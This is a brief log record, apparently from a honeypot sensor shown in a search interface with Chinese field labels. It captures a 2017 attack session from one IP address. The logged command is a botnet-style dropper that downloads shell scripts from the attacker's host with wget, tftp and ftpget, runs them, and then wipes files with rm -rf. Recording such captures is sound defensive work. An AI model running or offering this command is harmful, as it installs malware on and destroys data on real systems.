 选定的
host home
session eab7dc0d
source /home/miguan/cmd.csv
sourcetype csv
src_ip 94.102.52.195
事件
cmd cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.102.52.195/bins.sh; chmod 777 bins.sh; sh bins.s
h; tftp 94.102.52.195 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 94.102.52.195; chmod 777 t
ftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 94.102.52.195 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf b
ins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *
sensor cfb829531e14
timestamp 2017-05-04T14:54:34.702966Z
时间 _time 2017-05-04T14:54:34.702+00:00
零组攻防实验室